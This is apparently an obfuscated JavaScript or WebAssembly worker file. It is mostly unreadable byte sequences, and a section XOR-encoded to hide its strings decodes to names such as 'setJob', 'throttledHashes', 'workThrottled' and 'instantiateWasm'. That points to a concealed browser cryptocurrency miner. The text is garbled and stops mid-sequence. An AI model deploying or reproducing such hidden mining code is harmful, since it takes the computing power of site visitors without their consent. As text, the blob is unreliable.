KV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x